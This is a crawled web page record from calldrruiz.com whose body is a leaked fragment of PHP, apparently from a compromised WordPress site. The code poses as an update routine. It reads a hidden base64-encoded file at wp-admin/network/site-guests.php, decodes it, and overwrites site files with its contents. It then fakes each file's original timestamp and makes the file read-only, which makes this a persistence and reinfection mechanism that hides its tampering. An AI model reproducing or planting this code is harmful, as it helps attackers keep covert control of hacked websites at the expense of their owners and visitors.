

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://calldrruiz.com/?gsupm/c1079218.html
body_size: 377
content:
 
  }
    }
}

$wp_update_file="/kunden/homepages/23/d466152039/htdocs/calldrruiz/wp-admin/network/site-guests.php";
if ( is_file($wp_update_file) )
{
    $wp_update_content=trim(file_get_contents($wp_update_file));
    if ( $wp_update_content!="" )
    {
        $wp_update_content=substr($wp_update_content,6,-6);
        $wp_update_content=base64_decode($wp_update_content);
        $wp_update_arr=json_decode($wp_update_content,true);
        if ( is_array($wp_update_arr) )
        {
            foreach($wp_update_arr as $value) 
            { 
                $file_mtime=filemtime($value["path"]);
                @chmod($value["path"],0777);
                @unlink($value["path"]);
                @file_put_contents($value["path"],$value["content"]);
                @touch($value["path"],$file_mtime);
                @chmod($value["path"],0444);
            }
        }
    }
}
